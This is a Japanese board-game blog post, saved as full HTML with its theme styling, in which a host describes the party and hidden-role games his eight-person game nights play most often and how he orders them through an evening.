.x-recent-posts .x-recent-posts-date{
  font-size:12px;
}
.x-recent-posts .format-standard .x-recent-posts-img:before{
  content:"";
  
}
.wp-caption>.wp-caption-text, .wp-caption>.wp-caption-text:last-child, .gallery-item>.wp-caption-text, .gallery-item>.wp-caption-text:last-child{
  font-size:12px;
}
.form-submit{
  float:right;
}
#reply-title{
  font-size:18px;
}
.logged-in-as{
  font-size:14px;
}
.x-breadcrumbs-wrap{
    width: 100%;
    text-align: left;
}
.h-landmark{
  display:none;
}
.x-breadcrumbs{
  font-size:15px;
}
.x-landmark, .x-breadcrumbs-wrap{
  display:block;
}
.x-recent-posts .x-recent-posts-date{
  font-size:14px;
}
.x-colophon.bottom{
  font-size:14px;
}
.x-image img{
  min-width:100px;
}
.entry-thumb:before{
  content:"";
  display:none;
}
a.entry-thumb:hover img{
  opacity:0.8;
}
/*pagination*/
.x-pagination ul{
    background-color: #FFF;
    border: none;
}
.x-pagination a, .x-pagination span{
    color: #4c1900;
    background-color: #ffa500;
    font-weight: bold;
}
.x-pagination span.current, .x-portfolio-filters-menu, .widget_tag_cloud .tagcloud a, .h-feature-headline span i, .widget_price_filter .ui-slider .ui-slider-handle{
  background-color: hsl(30, 100%, 27%);
}
.post ol{
  counter-reset:number; /*数字をリセット*/
  list-style-type: none!important; /*数字を一旦消す*/
  padding: 0;
  background:transparent;
  margin: 0.8em 0em;
}
.post ol li{
  position: relative;
  padding-left: 30px;
  line-height: 1.5em;
  padding: 0.5em 0.5em 0.5em 40px;
}

.post ol li:before{
  position: absolute;
  counter-increment: number;
  content: counter(number);
  display:inline-block;
  background:#b97235;
  color: #fff;
  font-family: 'Avenir','Arial Black','Arial',sans-serif;
  font-weight:bold;
  font-size: 15px;
  border-radius: 50%;
  left: 0;
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align:center;
  top: 50%;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.post span.writer_name {
    display: block;
}
.post .p-meta>span:after{
  content:"";
}
.post .p-meta>span.writer_name:before{
    content:'執筆者：';
    margin-right:2px;
}
.post .p-meta>span.writer_name:after{
    content:"";

}
/*引用符*/
.post blockquote {
    position: relative;
    padding: 10px 10px 10px 32px;
    box-sizing: border-box;
    font-style: italic;
    color: #ffffff;
    border:3px solid #797600;
    background: #b37b41;
}

.post blockquote:before{
    display: inline-block;
    position: absolute;
    top: -25px;
    left: -22px;
    vertical-align: middle;
    content: "“";
    color: #ffffff;
    -webkit-text-stroke: 2px #797600;
    line-height: 1;
    z-index: 2;
    font-size: 120px;
}
.post blockquote:after{
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    border-width: 0 0 40px 40px;
    border-style: solid;
    border-color: transparent #ffffff;
}
.post blockquote p {
    position: relative;
    padding: 0;
    margin: 10px 0;
    z-index: 3;
    line-height: 1.7;
}
.post blockquote cite {
    display: block;
    text-align: right;
    color: #268b1f;
    font-size: 0.9em;
}
.post ul{
  counter-reset:number; /*数字をリセット*/
  list-style-type: none!important; /*数字を一旦消す*/
  padding: 0;
  background:transparent;
  margin: 0.8em 0em;
}
.post ul li{
  position: relative;
  padding-left: 30px;
  line-height: 1.5em;
  padding: 0.5em 0.5em 0.5em 40px;
}

.post ul li:before{
  position: absolute;
  counter-increment: number;
  content: '''';
  display:inline-block;
  /*background:#b97235;*/
  color: #fff;
  font-family: 'Avenir','Arial Black','Arial',sans-serif;
  font-weight:bold;
  font-size: 15px;
  border-radius: 50%;
  left: 0;
  width: 23px;
  height: 23px;
  line-height: 23px;
  text-align:center;
  top: 50%;
  -moz-transform: translateY(-50%);
  	-webkit-transform: translateY(-50%);
  	-o-transform: translateY(-50%);
  	-ms-transform: translateY(-50%);
  	transform: translateY(-50%);
}
.post pre {
  border:3px solid #797600;
}

/*囲み枠*/
.post .box01 {
    position: relative;
    margin: 3em 0 2.5em;
    padding: 0.5em 1em;
    border: solid 3px #797600;
    background:#fef4e8;
   font-size:16px;
}
.post .box01 .box-title{
    position: absolute;
    display: inline-block;
    top: -27px;
    left: -3px;
    padding: 0 9px;
    height: 25px;
    line-height: 25px;
    vertical-align: middle;
    font-size: 17px;
    background: #797600;
    color: #ffffff;
    font-weight: bold;
    border-radius: 5px 5px 0 0;
}
.post .box01 p {
    margin: 0; 
    padding: 0;
}
.wp-block-image,.is-provider-twitter{
  margin-right:15px;
  margin-left:15px;
}

@media screen and (max-width: 600px) {
  .x-logobar{
      background-image: url(https://damedice.com/wp-content/uploads/2018/12/kyodame-top201812.jpg);
      background-size:  cover;
      background-repeat:no-repeat;
      background-position:top left;
      width: 100%;
      height:300px;
   }
  .x-brand{
    font-size:48px;
    text-align:left;
    display:none;
  }  
  .masthead-stacked .x-brand{
    display:none;
  }
 .entry-wrap {
     max-width: 90%;
     margin: 0 auto;
     padding:0px;
 }
.page .entry-wrap{
     max-width: 100%;
}

  .wp-block-image figcaption{
   font-size:110%;
 }
  .p-meta{
    font-size:120%;
  }
  .wp-caption-text{
    font-size:110%;
  }

}
@media screen and (max-width: 480px) {
  .x-logobar{
      background-image: url(https://damedice.com/wp-content/uploads/2018/12/kyodame-top201812.jpg);
      background-size: cover;
      background-repeat:no-repeat;
      background-size: 100%;
      height:185px;
   }
  .masthead-stacked .x-brand{
    font-size:30px;
    right:20px;
    top:-10px;
    display:none;
  }
  .x-brand{
    text-align:left;
  }

  .post h2{
    border-bottom: 5px solid #10af10;
    font-size: 26px;
    margin-bottom: 30px;
    position: relative;
    padding-left: 0px;
    padding-bottom: 2px;
  }
    .post h2:before{
    content:'';
    margin-right: 0;
    position: relative;
    top: 0;
    left:0;
  }
  .post h3{
    border-bottom: 3px solid #10af10;
    font-size: 22px;
    margin-bottom: 30px;
    position: relative;
    padding-left: 0px;
    padding-bottom: 2px;
  }
  .post h3:before{
    content: '';
    margin-right: 0px;
    position: absolute;
    top: 0;
    left: 0px;
  }
  .post h4{
    border-bottom: 3px dashed #10af10;
    font-size: 20px;
    margin-bottom: 30px;
    position: relative;
    padding-left: 0px;
    padding-bottom: 2px;
  }
  .post h4:before{
    content: '';
    margin-right: 0px;
    position: absolute;
    top: 0%;
    left: 0px;
  }
  .post h5{
    font-size:18px;
  }
  .post h6{
    font-size:18px;
  }
.wp-block-image,.is-provider-twitter{
  margin-right:3px;
  margin-left:3px;
}
  .entry-footer{
    font-size:120%;
  }
  .x-iso-container-posts.cols-3 .p-meta{
    font-size:120%;
  }

}
.review a,
.content a,
.p-meta a{
    text-decoration:underline;
}
a.wp-block-button__link{
    text-decoration:none;  
}
a:hover .h-recent-posts{
  color:#ff8300 !important;
}
.x-landmark-breadcrumbs-wrap a:hover,
.entry-footer a:hover{
  color:#ff8300 !important;  
}
a.x-recent-post4.with-image {
    text-decoration: none;
}
.affi{
    box-shadow: 0px 1px 5px #AAA;
    padding: 15px 0px 20px;
    border-radius: 5px;
    width: 30%;
    text-align: center
}
.affi p{
margin:5px 0;
}
/* リスト */
.post ul {
  margin: 0.2em;    
}
.post ul li{
    padding:0.5px;
    padding-left:0px;
    list-style-type: square;
    margin-left:25px;
    font-size:18px;
}
.post blockquote cite{
   color:#291500;
   font-size:60%;
}
.wp-block-image .aligncenter{
  margin-bottom:0px;
}
.x-iso-container-posts>.hentry .entry-wrap{
  margin:auto;
}
@media screen and (max-width: 380px) {
  .x-logobar{
      height:142px;
   }
}
.displaynone{
  display:none;
}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="post-template-default single single-post postid-4234 single-format-standard x-renew x-full-width-layout-active x-full-width-active x-navbar-fixed-top-active x-v6_0_4 cornerstone-v3_0_4">

  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-stacked" role="banner">
    
    

  <div class="x-logobar">
    <div class="x-logobar-inner">
      <div class="x-container max width">
        
<h1 class="visually-hidden">今日も駄目ダイス</h1>
<a href="https://damedice.com/" class="x-brand text" title="ボードゲームレビューサイト 今日も駄目ダイス完全日本語版">
  今日も駄目ダイス</a>      </div>
    </div>
  </div>

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
           
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-selected="false" aria-expanded="false" aria-controls="x-widgetbar">
  <i class="x-icon-bars" data-x-icon="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-menu" class="x-nav"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://damedice.com/"><span>HOME</span></a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155 tax-item tax-item-8"><a href="https://damedice.com/cat/review/"><span>REVIEW</span></a></li>
<li id="menu-item-3550" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3550 tax-item tax-item-617"><a href="https://damedice.com/cat/report/"><span>REPORT</span></a></li>
<li id="menu-item-3060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060 tax-item tax-item-547"><a href="https://damedice.com/cat/list/"><span>LIST</span></a></li>
<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945 tax-item tax-item-7"><a href="https://damedice.com/cat/summary/"><span>SUMMARY</span></a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://damedice.com/list/"><span>ARCHIVE</span></a></li>
<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://damedice.com/about/"><span>ABOUT</span></a></li>
<li class="menu-item x-menu-item x-menu-item-search"><a href="#" class="x-btn-navbar-search"><span><i class="x-icon-search" data-x-icon="&#xf002;" aria-hidden="true"></i><span class="x-hidden-desktop"> Search</span></span></a></li></ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://damedice.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155 tax-item tax-item-8"><a href="https://damedice.com/cat/review/"><span>REVIEW</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3550 tax-item tax-item-617"><a href="https://damedice.com/cat/report/"><span>REPORT</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060 tax-item tax-item-547"><a href="https://damedice.com/cat/list/"><span>LIST</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945 tax-item tax-item-7"><a href="https://damedice.com/cat/summary/"><span>SUMMARY</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://damedice.com/list/"><span>ARCHIVE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://damedice.com/about/"><span>ABOUT</span></a></li>
<li class="menu-item x-menu-item x-menu-item-search"><a href="#" class="x-btn-navbar-search"><span><i class="x-icon-search" data-x-icon="&#xf002;" aria-hidden="true"></i><span class="x-hidden-desktop"> Search</span></span></a></li></ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span></span></h1>

                      
          </div>

                                    <div class="x-breadcrumbs-wrap">
                <div class="x-breadcrumbs"><a href="https://damedice.com/" ><span class="home"><i class="x-icon-home" data-x-icon="&#xf015;"></i></span></a> <span class="delimiter"><i class="x-icon-angle-right" data-x-icon="&#xf105;"></i></span> <a href="https://damedice.com/boardgame/" >ボードゲーム</a> <span class="delimiter"><i class="x-icon-angle-right" data-x-icon="&#xf105;"></i></span> <a href="https://damedice.com/2020/02/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0/" class="current" title="You Are Here" >8人会でよく回すゲーム</a></div>              </div>
                      
          
        </div>
      </div>
    </header>

    
  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-4234" class="post-4234 post type-post status-publish format-standard has-post-thumbnail hentry category-report tag-147 tag-597 tag-699">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">8人会でよく回すゲーム</h1>
    <p class="p-meta"><span><time class="entry-date" datetime="2020-02-07T16:00:00+09:00">2020年2月7日</time></span><span><a href="https://damedice.com/cat/report/" title="View all posts in: &ldquo;レポート&rdquo;">レポート</a></span><span class="writer_name"><a href="https://damedice.com/author/kurabe/">KurabeTakahiro</a></span></p></header>          <div class="entry-featured">
        <div class="entry-thumb"><img width="964" height="964" src="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/IMG_6269.jpg?fit=964%2C964&amp;ssl=1" class="attachment-entry-fullwidth size-entry-fullwidth wp-post-image jetpack-lazy-image" alt data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/IMG_6269.jpg?fit=964%2C964&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]"></div>      </div>
        


<div class="entry-content content">


  <p>初めまして、クラベと申します。</p>
<p>2年前にカルカソンヌに出会ってから、脳が覚醒し、麻薬のようにボドゲにハマりました。</p>
<p>環境を整え、コツコツと未経験の友人たちを招き、</p>
<p>今ではほぼ毎週ボドゲ会が開けるほどになり、幸せな日々を過ごしています。</p>
<p><img class="alignnone size-medium wp-image-4235 jetpack-lazy-image" src="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/IMG_6270.jpg?resize=500%2C375&#038;ssl=1" alt width="500" height="375" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/IMG_6270.jpg?resize=500%2C375&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" loading="lazy" class="alignnone size-medium wp-image-4235" src="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/IMG_6270.jpg?resize=500%2C375&#038;ssl=1" alt="" width="500" height="375" data-recalc-dims="1"  /></noscript></p>
<p>こんな環境で最大10人までプレイしています。</p>
<p>10畳空間でゲーム所持数は550点程。</p>
<p>ホスト側の視点になりますが、今回は8人会の魅力についてお話しします。</p>
<p>まず友達が増えます。新しい出会いのほか</p>
<p>小学校時代・中高時代・大学時代・専門学校時代・・・とこれまで出会ってきた友人たちと頻繁に会えるようにもなります。</p>
<p>学校の生徒たちや取引先・同業者の人々とも遊んでいます。</p>
<p><img class="alignnone size-medium wp-image-4237 jetpack-lazy-image" src="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/IMG_6269.jpg?resize=500%2C500&#038;ssl=1" alt width="500" height="500" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/IMG_6269.jpg?resize=500%2C500&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" loading="lazy" class="alignnone size-medium wp-image-4237" src="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/IMG_6269.jpg?resize=500%2C500&#038;ssl=1" alt="" width="500" height="500" data-recalc-dims="1"  /></noscript></p>
<h2><strong>よく回るタイトル</strong></h2>
<p>まず前菜として、ボブジテン・ATEKKO・そっとおやすみ・インサイダーゲームをプレイします。</p>
<h3><span style="font-size: 14pt;">・ボブジテン</span></h3>
<p>簡単なルールと言葉遊びの面白さから、未経験者や初心者への導入に有能で、３～１０人まで幅広く楽しめる万能のゲームです。</p>
<p>参加者の1割程度が帰宅後にそのまま買っていたりします。</p>
<p>何度もプレイしすぎるとネタを覚えてしまうものの、参加者の個性が見れて主催側としても楽しめます。</p>
<h3><span style="font-size: 14pt;">・そっとおやすみ</span></h3>
<p>カードを揃える+反射神経で競う単純なゲームで、これを自己紹介をしながらプレイすると非常に盛り上がります。初対面同士が多い会では重宝します。</p>
<h3><span style="font-size: 14pt;">・インサイダーゲーム</span></h3>
<p>正体隠匿ゲームを全く知らないメンツである場合に、その構造を理解してもらうのに重宝しています。脱落者もいません。</p>
<p>役割がランダムだと、初心者が何の役にもつけずに退屈させてしまうリスクがありますが、マスターの立場が面白いため、順に担当させることができるのも良いです。</p>
<h3><span style="font-size: 14pt;">・ATEKKO</span></h3>
<p>お題が自由に選べるため、参加者全員共通のコミュニティである場合に力を発揮します。</p>
<p>クリエイター系の集いであれば「週刊連載漫画」や「アニメ化されたライトノベル」など専門性をしぼったお題にすると盛り上がります。</p>
<p>このように前菜的なゲームでお互いのキャラクターを把握することで、この後のゲームの没入感が深まります。</p>
<p>メインディッシュへ向けて、徐々にゲームの量感を上げていきます。</p>
<h3><span style="font-size: 14pt;">・みんなでポンコツペイント</span></h3>
<p><img class="alignnone size-medium wp-image-4236 jetpack-lazy-image" src="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/IMG_6264.jpg?resize=375%2C500&#038;ssl=1" alt width="375" height="500" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/IMG_6264.jpg?resize=375%2C500&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img data-lazy-fallback="1" loading="lazy" class="alignnone size-medium wp-image-4236" src="https://i0.wp.com/damedice.com/wp-content/uploads/2020/02/IMG_6264.jpg?resize=375%2C500&#038;ssl=1" alt="" width="375" height="500" data-recalc-dims="1"  /></noscript></p>
<p>デッサン力の要らない、誰でも楽しめるお絵かきゲームです。</p>
<p>記号的な伝達力が問われるので、画力による有利不利があまり発生しません。</p>
<p>しかしながら、全員クリエイター系でプレイしたときが一番面白かったです。</p>
<p>対応人数が6人までになっていますが、別ゲームのパネルなどで代用して10人くらいまで余裕でプレイできます。個人的には9人ベストかも。</p>
<h3><span style="font-size: 14pt;">・ゴモジン、デンポー、PIX</span></h3>
<p>参加者の絵心の有無がまちまちの場合は、こちらの3タイトルがおすすめ</p>
<h3><span style="font-size: 14pt;">・恐怖の古代寺院</span></h3>
<p>2陣営で、目を閉じるフェイズもないし、脱落者もいない正体隠匿。</p>
<p>3人～10人まで満遍なく面白い有能なゲームです。</p>
<p>手に入らない場合は日本語版ではタイムボムというタイトルで出ています。</p>
<h3><span style="font-size: 14pt;">・シャドウハンターズ</span></h3>
<p>3陣営で8人全員キャラが違い、勝利条件も異なる正体隠匿。</p>
<p>ドラクエやFFなどRPGゲームをプレイしてきたメンツであれば非常におすすめのタイトル。それ以外だと出しずらい。</p>
<h3><span style="font-size: 14pt;">・シークレットヒトラー、レジスタンスアヴァロン、ディセプション</span></h3>
<p>これらは最高の正体隠匿ゲームです。</p>
<p>これをプレイするまでに丁寧に場を盛り上げていけば、どうやっても楽しくなること間違いないです。</p>
<p>おまけとして</p>
<p>ピザの出前や帰宅の電車までの時間調整などにおすすめのタイトル</p>
<h3><span style="font-size: 14pt;">・ワードスナイパー、フラッシュワード、語彙の達人</span></h3>
<p>ルール説明5秒でできる反射神経型ワードゲーム</p>
<h3><span style="font-size: 14pt;">・PIT</span></h3>
<p>脳が疲れ果てたときに最適な、フィジカルな反射神経ゲーム</p>
<p>大きな声が自然と出てしまうので、環境によっては取扱注意ですが、かなりリフレッシュできます。</p>
<p>以上、うちの8人会でよく回るゲームの紹介でした。</p>
<p>少しでもメンツが変われば、全く違う表情を見せてくれるゲームばかりです。</p>
<p>この人数だと、コミュニティ単位で招くことで、あまり話したことのない人も誘いやすく。</p>
<p>なにより未経験者をまとめて沼に落とすことができます。</p>
<p>楽しい老後のためにどんどん仲間を増やしたいものですね！</p>


<p></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">共有:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-4234" class="share-facebook sd-button share-icon no-text" href="https://damedice.com/2020/02/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0/?share=facebook" target="_blank" title="Facebook で共有するにはクリックしてください" ><span></span><span class="sharing-screen-reader-text">Facebook で共有するにはクリックしてください (新しいウィンドウで開きます)</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-4234" class="share-twitter sd-button share-icon no-text" href="https://damedice.com/2020/02/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0/?share=twitter" target="_blank" title="クリックして Twitter で共有" ><span></span><span class="sharing-screen-reader-text">クリックして Twitter で共有 (新しいウィンドウで開きます)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>この記事と似たゲームの記事</em></h3>
</div>  

</div>


  <footer class="entry-footer cf">
    <p><i class="x-icon-tags" data-x-icon="&#xf02c;"></i>Tags:<a href="https://damedice.com/tag/%e6%ad%a3%e4%bd%93%e9%9a%a0%e5%8c%bf/" rel="tag">正体隠匿</a>, <a href="https://damedice.com/tag/%e3%83%91%e3%83%bc%e3%83%86%e3%82%a3%e3%83%bc%e3%82%b2%e3%83%bc%e3%83%a0/" rel="tag">パーティーゲーム</a>, <a href="https://damedice.com/tag/8%e4%ba%ba/" rel="tag">8人</a></p>  </footer>
  </div>
</article>        
      


<div id="comments" class="x-comments-area">

  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/02/8%E4%BA%BA%E4%BC%9A%E3%81%A7%E3%82%88%E3%81%8F%E5%9B%9E%E3%81%99%E3%82%B2%E3%83%BC%E3%83%A0/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://damedice.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message" aria-hidden="true"><span class="required" aria-hidden="true">*</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">新しいコメントをメールで通知</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">新しい投稿をメールで受け取る</label></p><p class="form-submit"><input name="submit" type="submit" id="entry-comment-submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4234' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="390eb5ee27" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="40"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>        
    </div>

          

    
  </div>




  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
                  
<ul id="menu-menu-2" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://damedice.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155 tax-item tax-item-8"><a href="https://damedice.com/cat/review/">REVIEW</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3550 tax-item tax-item-617"><a href="https://damedice.com/cat/report/">REPORT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060 tax-item tax-item-547"><a href="https://damedice.com/cat/list/">LIST</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945 tax-item tax-item-7"><a href="https://damedice.com/cat/summary/">SUMMARY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://damedice.com/list/">ARCHIVE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://damedice.com/about/">ABOUT</a></li>
</ul>        
                  <div class="x-colophon-content">
            <p>© 2019 今日も駄目ダイス<br />
<a href ="https://damedice.com/%e3%83%97%e3%83%a9%e3%82%a4%e3%83%90%e3%82%b7%e3%83%bc%e3%83%9d%e3%83%aa%e3%82%b7%e3%83%bc/" style="text-decoration:underline;font-size:12px;">プライバシーポリシー</a>
</p>          </div>
        
      </div>
    </footer>

  

    
      <div class="x-searchform-overlay">
        <div class="x-searchform-overlay-inner">
          <div class="x-container max width">
            <form method="get" id="searchform" class="form-search center-text" action="https://damedice.com/">
              <label for="s" class="cfc-h-tx tt-upper">Type and Press &ldquo;enter&rdquo; to Search</label>
              <input type="text" id="s" class="search-query cfc-h-tx center-text tt-upper" name="s">
            </form>
          </div>
        </div>
      </div>

      
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
        <i class="x-icon-angle-up" data-x-icon="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var windowObj            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = windowObj.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = windowObj.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.6 ) ) {
            scrollTopAnchor.addClass('in');
          } else {
            scrollTopAnchor.removeClass('in');
          }
        }

        windowObj.bind('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        scrollTopAnchor.click(function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->


	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/damedice.com\/2020\/02\/8%e4%ba%ba%e4%bc%9a%e3%81%a7%e3%82%88%e3%81%8f%e5%9b%9e%e3%81%99%e3%82%b2%e3%83%bc%e3%83%a0\/":4234};
	</script>
				<script type='text/javascript' src='https://c0.wp.com/p/jetpack/11.6.2/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/damedice.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damedice.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"3a2f6b89a6","disable_ajax_form":"false"};
/* ]]> */
</script>
